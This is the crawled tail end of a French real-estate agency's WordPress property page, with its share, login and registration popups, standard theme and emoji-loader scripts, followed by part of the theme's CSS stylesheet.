                                   <label for='es-field-property_link'><span class='es-field__label'>Copiez cette URL pour partager</span><input id="es-field-property_link" name="property_link" class="js-es-select-text-click es-field__input" readonly="readonly" type="text" value="https://www.limmobiliare.fr/property/magnifique-renovation-mitoyenne-2/" /></label>
                               </div>
                                           <a href="#" data-clipboard-text="https://www.limmobiliare.fr/property/magnifique-renovation-mitoyenne-2/" data-copied="Copied" class="js-es-copy js-es-property-copy es-btn es-btn--secondary">Copie</a>
            </div>
		
		            <div class="es-share-container">
				                    <p>Ou partager avec</p>
				                <ul class="a2a_kit es-control">
										                            <li class="es-control__item"><a class="es-btn es-btn--default es-btn--icon es-btn--small a2a_button_linkedin">
                                    <span class="es-icon es-icon_linkedin"></span>
                                </a></li>
						                            <li class="es-control__item"><a class="es-btn es-btn--default es-btn--icon es-btn--small a2a_button_facebook">
                                    <span class="es-icon es-icon_facebook"></span>
                                </a></li>
						                            <li class="es-control__item"><a class="es-btn es-btn--default es-btn--icon es-btn--small a2a_button_twitter">
                                    <span class="es-icon es-icon_twitter"></span>
                                </a></li>
						                            <li class="es-control__item"><a class="es-btn es-btn--default es-btn--icon es-btn--small a2a_button_pinterest">
                                    <span class="es-icon es-icon_pinterest"></span>
                                </a></li>
						                </ul>
            </div>
		    </div>
<div class='es-powered content-font'>Powered by <a target='_blank' href='https://estatik.net'>Estatik</a></div></div>
                    </div>
            </div>
</div>
<div class="bottom-sidebar"><section id="es_native_properties_widget-1" class="widget widget_es_native_properties_widget es-native-widget">	<div class="popular-properties">
		<section class="popular-properties__container">
			<h3></h3>
							<ul>
											<li>
							<a class="popular-properties__title" href="https://www.limmobiliare.fr/property/maison-individuelle-en-semi-plein-pied/">
								Maison individuelle en semi-plein-pied !							</a>
						</li>
											<li>
							<a class="popular-properties__title" href="https://www.limmobiliare.fr/property/maison-neuve/">
								Maison neuve !							</a>
						</li>
											<li>
							<a class="popular-properties__title" href="https://www.limmobiliare.fr/property/maison-de-ville/">
								Maison de ville							</a>
						</li>
											<li>
							<a class="popular-properties__title" href="https://www.limmobiliare.fr/property/semi-individuelle-a-proximites-de-toutes-commodites/">
								Semi-individuelle à proximités de toutes commodités !							</a>
						</li>
											<li>
							<a class="popular-properties__title" href="https://www.limmobiliare.fr/property/terrain-a-batir-au-deuxieme-rang/">
								Terrain à bâtir, au deuxième rang							</a>
						</li>
									</ul>
					</section>
	</div>
</section></div></main>
<footer>
    <div class="footer">
		            <div class="footer__socials">
				                    <a href="#" target="_blank">
                        <i class="fa fa-youtube" aria-hidden="true"></i>
                    </a>
								                    <a href="https://www.facebook.com/Limmobiliareagenceimmobiliere" target="_blank">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
								                    <a href="#" target="_blank">
                        <i class="fa fa-pinterest" aria-hidden="true"></i>
                    </a>
				                                    <a href="#" target="_blank">
                        <i class="fa fa-instagram" aria-hidden="true"></i>
                    </a>
                								                    <a href="#" target="_blank">
                        <i class="fa fa-linkedin" aria-hidden="true"></i>
                    </a>
								                    <a href="#" target="_blank">
                        <i class="fa fa-tumblr" aria-hidden="true"></i>
                    </a>
				            </div>
		        <div class="footer__copyright">
			Droit d'auteur 2017 Estatik. Tous les droits sont réservés.
        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/est-native/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="es-magnific-popup es-authentication-popup mfp-hide" id="es-authentication-popup">
    <div class="es-auth js-es-auth content-font">
                    <div class="es-auth__item es-auth__login-buttons ">
	        <h3 class="heading-font">Connexion ou Inscription</h3>
	
	        <p>pour enregistrer vos maisons préférées et plus encore</p>
	
											        <a href="#" data-auth-item="login-form" class="js-es-auth-item__switcher es-btn es-btn--default es-btn--auth ">
			Connectez-vous avec e-mail
        </a>
	
	        <p class="sign-in-text">Vous n'avez pas de compte ? <a href="#" data-auth-item="buyer-register-buttons" class="js-es-auth-item__switcher">S'inscrire</a></p>
	
    <div class="es-space"></div>
</div>
        <div class="es-auth__item js-es-auth__login-form es-auth__login-form es-auth__item--hidden">
	        <h3 class="heading-font">Connexion ou Inscription</h3>
	
	        <p>pour enregistrer vos maisons préférées et plus encore</p>
	
    <div class="all-login-back">
        <a href="#" data-auth-item="login-buttons" class="js-es-auth-item__switcher">
            <span class="es-icon es-icon_chevron-left"></span>Toutes les options de connexion        </a>
    </div>

    <form action="" method="POST">
		
                               <div class='es-field es-field__es_user_login es-field--text '>
                                   <label for='es_user_login-697367bf3c3cc'><span class='es-field__label'>Email</span><input id="es_user_login-697367bf3c3cc" name="es_user_login" class="es-field__input" required="required" autocomplete="username" type="text" value="" /></label>
                               </div>
                           
                                   <div class='es-field es-field__es_user_password es-field--password '>
                                       <label for='es_user_password-697367bf3c3f1'><span class='es-field__label'>Mot de passe</span><div class='es-input__wrap'><input id="es_user_password-697367bf3c3f1" name="es_user_password" class="es-field__input" required="required" autocomplete="current-password" type="password" value="" /><a href='#' aria-label='Show or Hide password' class='es-toggle-pwd js-es-toggle-pwd'><span class='es-icon es-icon_eye'></span></a></div></label>
                                   </div>
                                       <div class="forgot-pwd">
            <a href="#" data-auth-item="reset-form" class="js-es-auth-item__switcher">Mot de passe oublié?
</a>
        </div>

		<input id="is_popup-697367bf3c40a" name="is_popup" class="es-field__input" type="hidden" value="1" />        <input type="hidden" name="uniqid" value="697367bf3c41c"/>
		<input type="hidden" id="es_auth_nonce_697367bf3c41c" name="es_auth_nonce_697367bf3c41c" value="6308833685" /><input type="hidden" name="_wp_http_referer" value="/property/magnifique-renovation-mitoyenne-2/" />	            <button type="submit" class="es-btn es-btn--primary js-es-btn--login es-btn--login" disabled>Connexion
</button>
    </form>

	        <p class="sign-in-text">Vous n'avez pas de compte ? <a href="#" class="js-es-auth-item__switcher" data-auth-item="buyer-register-buttons">S'inscrire</a></p>
	    <div class="es-space"></div>
</div>
        <div class="es-auth__item es-auth__reset-form es-auth__item--hidden">
    <h3 class="heading-font">Reset password</h3>
    <p>Entrez votre adresse e-mail et nous vous enverrons un lien pour changer votre mot de passe.</p>

    <form action="" method="POST">
		<input id="is_popup-697367bf3c581" name="is_popup" class="es-field__input" type="hidden" value="1" />
        <input type="hidden" name="uniqid" value="697367bf3c598"/>

					
                               <div class='es-field es-field__es_user_email es-field--email '>
                                   <label for='es_user_email-697367bf3c59c'><span class='es-field__label'>Email</span><input id="es_user_email-697367bf3c59c" name="es_user_email" class="es-field__input" required="required" autocomplete="username" type="email" value="" /></label>
                               </div>
                           			<input type="hidden" id="es_retrieve_pwd_nonce_697367bf3c598" name="es_retrieve_pwd_nonce_697367bf3c598" value="8e4efeeb81" /><input type="hidden" name="_wp_http_referer" value="/property/magnifique-renovation-mitoyenne-2/" />			            <button type="submit" class="es-btn es-btn--primary es-btn--reset">Envoyer le lien de réinitialisation</button>
		
        <div><a href="#" data-auth-item="login-buttons" class="js-es-auth-item__switcher login-back"><span class="es-icon es-icon_chevron-left"></span>Retour à la connexion</a></div>
    </form>
    <div class="es-space"></div>
</div>
	                <div class="es-auth__item es-auth__buyer-register-buttons es-auth__item--hidden">
	        <h3 class="heading-font">Commencez avec votre compte</h3>
	
	        <p>pour enregistrer vos maisons préférées et plus encore</p>
	
											        <a href="#" data-auth-item="buyer-register-form" class="js-es-auth-item__switcher es-btn es-btn--default es-btn--auth ">Inscrivez-vous avec l'adresse e-mail</a>
	
    <p class="sign-in-text">Vous avez déjà un compte? <a href="#" data-auth-item="login-buttons" class="js-es-auth-item__switcher">S'identifier</a></p>
    <div class="es-space"></div>
</div>
            <div class="es-auth__item es-auth__buyer-register-form es-auth__item--hidden">
	        <h3 class="heading-font">Commencez avec votre compte</h3>
	
	        <p>pour enregistrer vos maisons préférées et plus encore</p>
	
    <div class="all-login-back">
        <a href="#" class="js-es-auth-item__switcher" data-auth-item="buyer-register-buttons">
            <span class="es-icon es-icon_chevron-left"></span>Toutes les options d'inscription        </a>
    </div>

    <form action="" method="POST">
		        <input type="hidden" name="uniqid" value="697367bf3c849"/>
        <input type="hidden" id="es_register_nonce_697367bf3c849" name="es_register_nonce_697367bf3c849" value="36a3990d03" /><input type="hidden" name="_wp_http_referer" value="/property/magnifique-renovation-mitoyenne-2/" /><input id="redirect_url-697367bf3c85d" name="redirect_url" class="es-field__input" type="hidden" /><input id="es_type-697367bf3c870" name="es_type" class="es-field__input" type="hidden" value="buyer" /><input id="is_popup-697367bf3c87e" name="is_popup" class="es-field__input" type="hidden" value="1" />
                               <div class='es-field es-field__es_extra_info es-field--text '>
                                   <label for='es_extra_info-697367bf3c88b'><input id="es_extra_info-697367bf3c88b" name="es_extra_info" class="es-field__input" type="text" value="" /></label>
                               </div>
                           
                               <div class='es-field es-field__es_user_email es-field--email '>
                                   <label for='es_user_email-697367bf3c8a4'><span class='es-field__label'>Email</span><input id="es_user_email-697367bf3c8a4" name="es_user_email" class="es-field__input" required="required" autocomplete="username" type="email" value="" /><p class='es-field__description'>Vous l'utiliserez pour vous connecter et nous l'utiliserons pour vous contacter.</p></label>
                               </div>
                           
                                   <div class='es-field es-field__es_user_password es-field--password '>
                                       <label for='es_user_password-697367bf3c8bf'><span class='es-field__label'>Mot de passe</span><div class='es-input__wrap'><input id="es_user_password-697367bf3c8bf" name="es_user_password" class="js-es-password-field es-field__input" required="required" minlength="8" autocomplete="new-password" type="password" value="" /><a href='#' aria-label='Show or Hide password' class='es-toggle-pwd js-es-toggle-pwd'><span class='es-icon es-icon_eye'></span></a></div><p class='es-field__description'><ul class='es-field__validate-list'>
                                <li class='es-validate-item es-validate-item__contain'>Ne peut pas contenir le nom ou l'adresse e-mail</li>
                                <li class='es-validate-item es-validate-item__length'>Au moins 8 caractères</li>
                                <li class='es-validate-item es-validate-item__char'>Contient un chiffre ou un symbole</li>
                            </ul></p></label>
                                   </div>
                               
	    
        <button type="submit" disabled class="es-btn es-btn--primary es-btn--signup">S'inscrire</button>
		<div class='es-privacy-policy-container'><div class='es-terms-text'>By clicking the «S'INSCRIRE» button you agree to the <a href='https://www.limmobiliare.fr/terms-of-use/' class='es-terms-link'>Conditions d'utilisation</a> and Politique de confidentialité</div></div>        <p class="sign-in-text">Vous avez déjà un compte? <a href="#" class="js-es-auth-item__switcher" data-auth-item="login-buttons">S'identifier</a></p>
    </form>
    <div class="es-space"></div>
</div>
            
    <div class='es-powered content-font'>Powered by <a target='_blank' href='https://estatik.net'>Estatik</a></div></div>
</div>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/vendor/validetta/validetta.min.js" id="es-native-validetta-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/vendor/sidr/dist/jquery.sidr.min.js" id="es-sidr-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/vendor/magnific-popup/dist/jquery.magnific-popup.min.js" id="es-native-magnific-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/vendor/viewport-checker/dist/jquery.viewportchecker.min.js" id="es-native-viewport-checker-js"></script>
<script type="text/javascript" id="es-native-js-extra">
/* <![CDATA[ */
var Es_Native = {"map":{"contact_address":""},"ajaxurl":"https://www.limmobiliare.fr/wp-admin/admin-ajax.php"};
//# sourceURL=es-native-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/custom/theme.js" id="es-native-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.limmobiliare.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.limmobiliare.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.limmobiliare.fr/wp-content/themes/est-native/assets/css/style.css?ver=6.9
body_size: 11129
content:
.native__color--background,
.banner-title,
.native__button:hover,
.native-login__wrap,
.es-agent-register__wrap .es-field .es-field__content input[type=submit]:hover,
.navigate-line__wrapper > .mobile-menu__button,
.mobile-contact__button,
.color-bottom-sidebar,
.native__button--solid,
.color-bottom-sidebar .widget_es_native_page_teaser_widget a,
.es-login__wrap,
.not-found__background .theme-btn:hover,
.es-single-tabs-wrap ul.es-single-tabs li a:hover {
  background-color: #1d1d1d;
}

.es-request-widget-wrap input[type=submit]:hover,
.content-top-sidebar .es-dropdown-wrap ul li:hover {
  background: #1d1d1d !important;
}

.es-button.es-button-orange.es-hover-show.es-read,
.es-search__wrapper:before,
.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner,
.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover {
  background: #1d1d1d !important;
}

.native__dark--background,
.footer__copyright,
.native-nav-links ul li .page-numbers:hover,
.widget_categories h2,
.widget_search {
  background-color: #353535;
}

.main-menu__menu li ul {
  background-color: #353535;
}

@media (max-width: 640px) {
  .header__contact-information {
    background-color: #353535;
  }
}
.main-menu__menu a:before,
.widget_categories .cat-item a:before {
  background: #484848;
}

.main-menu__menu li a,
.header__phone div,
.footer__copyright,
.color-bottom-sidebar .widget-title,
.color-bottom-sidebar h1 {
  color: #9e9e9e;
}

.menu-item-has-children > a:first-child:after {
  border-top-color: #9e9e9e !important;
}

.main-menu ul li:before {
  background: #353535;
}

.article-block__tags a {
  color: #353535;
}

.native__button,
.content-block__title:hover > span,
.sidr-class-mobile-menu__button:before,
.popular-properties__container ul li a,
.page-numbers,
.widget_recent_entries ul li a,
.widget_recent_entries,
.widget_recent_entries ul,
.post-search-form__button,
.native__button--login,
.es-agent__logout.es-btn.es-btn-orange-bordered,
.not-found__background .theme-btn {
  color: #1d1d1d;
}

.es-request-widget-wrap input[type=submit],
.es-agent__logout.es-btn.es-btn-orange-bordered,
.es-login__wrap .es-submit__wrap .es-btn.es-btn-orange {
  color: #1d1d1d !important;
}

.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner,
.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner {
  color: #1d1d1d !important;
}

.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover,
.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover,
.theme-btn.js-btn-submit:hover {
  color: #1d1d1d !important;
}

.native__button,
.content-block__grid li:hover,
.footer__socials a:hover,
.page-numbers {
  border-color: #1d1d1d;
}

.es-request-widget-wrap input[type=submit] {
  border: 1px solid #1d1d1d !important;
}

.es-single-tabs-wrap ul.es-single-tabs li a {
  border-top: 1px solid #1d1d1d;
  border-left: 1px solid #1d1d1d;
  border-right: 1px solid #1d1d1d;
}

.native-nav-links ul li .page-numbers:hover,
.color-bottom-sidebar__container > section {
  border-color: #353535;
}

.sidr ul li:hover > a,
.sidr ul li:hover > span, .sidr ul li.active > a,
.sidr ul li.active > span, .sidr ul li.sidr-class-active > a,
.sidr ul li.sidr-class-active > span {
  background: #353535;
  -webkit-box-shadow: 0 0 15px 3px #1d1d1d inset;
  box-shadow: 0 0 15px 3px #1d1d1d inset;
  color: #FFFFFF;
}

.sidr ul li ul li:hover > a,
.sidr ul li ul li:hover > span, .sidr ul li ul li.active > a,
.sidr ul li ul li.active > span, .sidr ul li ul li.sidr-class-active > a,
.sidr ul li ul li.sidr-class-active > span {
  -webkit-box-shadow: 0 0 15px 3px #1d1d1d inset;
  box-shadow: 0 0 15px 3px #1d1d1d inset;
}

.sidr-class-menu-item-has-children {
  position: relative;
}
.sidr-class-menu-item-has-children .fa {
  position: absolute;
  line-height: 40px;
  width: 40px;
  text-align: center;
  right: 0;
  top: 0;
}

.es-slideshow {
  background: transparent !important;
}

.success p {
  color: #fff;
}

* {
  min-height: 0;
  min-width: 0;
}

body {
  height: initial;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}

.mobile-menu__button,
.mobile-contact__button,
.mobile-menu {
  display: none;
}

.navigate-line {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  max-width: 1200px;
  margin: 0 auto;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.header__info-wrap {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header__logo {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 50px;
  line-height: 50px;
  padding: 0 10px;
  overflow: hidden;
}
.header__logo .header__logo-image {
  width: auto;
  height: 100%;
}

.header__phone {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 0 10px;
}

.header__phone div {
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: 600;
}

.header__phone div:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url('data:image/svg+xml;utf8,<?xml version="1.0" encoding="utf-8"?><svg width="8pt" height="20pt" viewBox="0 0 8 20" version="1.1" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" opacity="1.00" d=" M 2.34 1.11 C 4.00 0.98 5.66 0.86 7.33 0.74 C 6.93 2.33 6.53 3.93 6.12 5.52 C 5.48 5.49 4.19 5.43 3.54 5.40 C 2.25 8.33 1.84 11.67 3.33 14.62 C 4.00 14.67 5.33 14.77 6.00 14.82 C 6.36 16.40 6.71 17.98 7.04 19.57 C 5.16 19.03 2.27 19.70 1.43 17.40 C 0.54 15.78 0.28 13.92 0.00 12.12 L 0.00 9.01 C 0.15 6.23 1.01 3.55 2.34 1.11 Z"/></svg>');
  margin-right: 8px;
  height: 20px;
  width: 8px;
}

.navigate-line__wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
}
.navigate-line__wrapper .main-menu {
  margin-right: 20px;
}

/*main menu*/
.main-menu__menu {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.main-menu__menu li a,
.navigate-line__login li a {
  white-space: nowrap;
  display: block;
  line-height: 50px;
  height: 50px;
  padding: 0 18px;
}

.main-menu__menu li a {
  text-decoration: none;
  /*color: #9e9e9e;*/
}

.main-menu__menu > li > a {
  text-transform: uppercase;
  position: relative;
}

.navigate-line__login > li div,
.navigate-line__login > li p,
.navigate-line__login > li a {
  display: inline-block;
  padding: 0 10px;
  color: #ffffff;
  text-decoration: none;
  -webkit-transition-property: color;
  -moz-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.navigate-line__login > li:first-child > div,
.navigate-line__login > li:first-child > p,
.navigate-line__login > li:first-child > a {
  padding-right: 0;
}

.navigate-line__login > li:first-child > div:after,
.navigate-line__login > li > a:after {
  content: "|";
  display: inline-block;
  padding-left: 10px;
  color: #9e9e9e;
}

.navigate-line__login > li:last-of-type > a:after {
  content: "";
  display: none;
  padding-left: 10px;
  color: #9e9e9e;
}

.navigate-line__login li a:hover {
  -webkit-transition-property: color;
  -moz-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  transition-duration: 0.5s;
  color: #9e9e9e;
}

.user-logged-in i {
  color: #ffffff;
  height: 50px;
  line-height: 50px;
}

.es-submit-property-wrap .menu-account_menu-container {
  padding: 0;
}

.main-menu__menu a,
.main-menu ul li {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  -moz-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -moz-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  transition-duration: 0.5s;
  z-index: 1;
}

.main-menu__menu a:before,
.main-menu ul li:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50%;
  -moz-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -moz-transition-property: transform, -moz-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform, -moz-transform;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.main-menu__menu li:hover > a {
  color: #ffffff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* height: 60px;*/
}

.main-menu__menu > li:hover {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /*height: 60px;*/
  /* border-bottom: 2px solid #56c000;*/
}

.main-menu__menu a:hover:before,
.main-menu__first-line-items:hover:before,
.main-menu ul li:hover:before {
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}

.main-menu__menu > li:hover > ul li a {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-bottom: none;
  /*  border-bottom: 1px solid $main-menu-hover;*/
}

.main-menu__menu li {
  position: relative;
}

.main-menu__menu .main-menu__first-line-items {
  position: relative;
  /*  border-right: 1px solid #ffffff;*/
}

.main-menu__menu .main-menu__first-line-items:last-child {
  border-right: none;
}

.main-menu__menu li ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  /*background-color: $main-menu-backgrround;*/
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 0;
  top: 50px;
  /*min-width: 244px;*/
  /*width: 100%;*/
  height: auto;
}

.main-menu__menu li ul li {
  position: relative;
  left: 0;
  height: auto;
  width: 100%;
}

.main-menu__menu li:hover > ul {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}

.main-menu__menu li ul li ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  position: absolute;
  left: 100%;
  top: 0;
}

.navigate-line__login {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
}

.navigate-line__login li {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.menu-item-has-children > a:first-child:after {
  content: "";
  border: 4px solid transparent;
  border-style: solid;
  border-top-width: 4px;
  font-size: 16px;
  position: absolute;
  right: 3px;
  top: 23px;
}

/*end of main menu*/
.sticky-header {
  position: fixed;
  z-index: 3;
  width: 100%;
  top: 0;
}

.admin-bar .sticky-header {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar .sticky-header {
    top: 46px;
  }
}

@font-face {
  font-family: "Open Sans";
  src: url(../fonts/opensans/OpenSans-Regular.ttf);
}
@font-face {
  font-family: "Open Sans Semibold";
  src: url(../fonts/opensans/OpenSans-Semibold.ttf);
}
@font-face {
  font-family: "fontawesome";
  src: url(../fonts/font-awesome/fonts/fontawesome-webfont.ttf);
}
@font-face {
  font-family: "glyphicon";
  src: url(../fonts/bootstrap-icons/glyphicons-halflings-regular.ttf);
}
div, span, h1, h2, h3, h4, h5, h6, p, a, ul, li,
form, label, table, caption, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, section, time, mark {
  font-family: "Open Sans", "Arial", sans-serif;
  font-size: 14px;
  color: #1d1d1d;
}

p, div, a {
  line-height: 23px;
}

h1 {
  font-size: 36px;
  line-height: 65px;
  text-transform: uppercase;
  font-weight: 200;
}

h2 {
  font-size: 30px;
  line-height: 55px;
  color: #9e9e9e;
  text-transform: uppercase;
  font-weight: 200;
}

h3 {
  font-size: 32px;
  line-height: 55px;
  font-weight: 200;
}

h4 {
  font-size: 24px;
  line-height: 55px;
  text-transform: uppercase;
}

h5 {
  font-size: 16px;
  line-height: 55px;
  font-weight: 600;
  text-transform: uppercase;
}

h6 {
  font-size: 18px;
  line-height: 55px;
  font-weight: 200;
  color: #9e9e9e;
  text-transform: uppercase;
}

h7 {
  font-size: 18px;
  line-height: normal;
  font-weight: 200;
}

h8 {
  font-size: 16px;
  font-weight: bold;
  line-height: 30px;
}

/*theme color border, text*/
.native__button,
.es-agent-register__wrap .es-field .es-field__content input[type=submit],
.es-request-widget-wrap input[type=submit],
.not-found__background .theme-btn {
  text-decoration: none;
  outline: none;
  -webkit-appearance: none;
  border: 1px solid;
  display: inline-block;
  height: 36px;
